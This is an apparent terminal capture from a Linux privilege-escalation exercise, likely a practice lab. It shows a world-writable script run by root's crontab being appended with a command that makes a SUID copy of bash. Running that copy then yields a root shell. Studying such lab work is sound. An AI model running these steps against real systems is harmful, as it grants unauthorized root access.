 user@debian:~$ cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/home/user:/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# m h dom mon dow user  command
17 *    * * *   root    cd / && run-parts --report /etc/cron.hourly
25 6    * * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6    * * 7   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6    1 * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
#
* * * * * root overwrite.sh
* * * * * root /usr/local/bin/compress.sh
user@debian:~$ ls -l /usr/local/bin/overwrite.sh
-rwxr--rw- 1 root staff 40 May 13  2017 /usr/local/bin/overwrite.sh
user@debian:~$ echo 'cp /bin/bash /tmp/bash; chmod +s /tmp/bash' >> /usr/local/bin/overwrite.sh
user@debian:~$ /tmp/bash -p
bash-4.1# id
uid=1000(user) gid=1000(user) euid=0(root) egid=0(root) groups=0(root),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),1000(user)
bash-4.1#